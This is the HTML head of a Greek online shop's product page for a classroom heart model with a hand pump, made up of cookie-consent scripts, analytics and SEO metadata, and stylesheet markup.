

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/%CE%BC%CE%BF%CE%BD%CF%84%CE%AD%CE%BB%CE%BF-%CE%BA%CE%B1%CF%81%CE%B4%CE%B9%CE%AC%CF%82-%CE%BC%CE%B5-%CE%B1%CE%BD%CF%84%CE%BB%CE%AF%CE%B1-%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82/
body_size: 57332
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Μοντέλο Καρδιάς (με αντλία χειρός) από STEM - toys</title>
	<meta name="description" content="Μοντέλο Καρδιάς (με αντλία χειρός). Βοηθήστε τους μαθητές να απεικονίσουν τη ροή αίματος από την καρδιά στους πνεύμονες με αυτό το απλό, χωρίς προβλήματα σύστημα." />
	<link rel="canonical" href="https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/","url":"https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/","name":"Μοντέλο Καρδιάς (με αντλία χειρός) από STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5.png","datePublished":"2018-01-18T10:42:56+00:00","dateModified":"2024-11-20T14:07:33+00:00","description":"Μοντέλο Καρδιάς (με αντλία χειρός). Βοηθήστε τους μαθητές να απεικονίσουν τη ροή αίματος από την καρδιά στους πνεύμονες με αυτό το απλό, χωρίς προβλήματα σύστημα.","breadcrumb":{"@id":"https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2018/01/Σχέδιο-χωρίς-τίτλο-10-5.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Μοντέλο Καρδιάς (με αντλία χειρός)"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
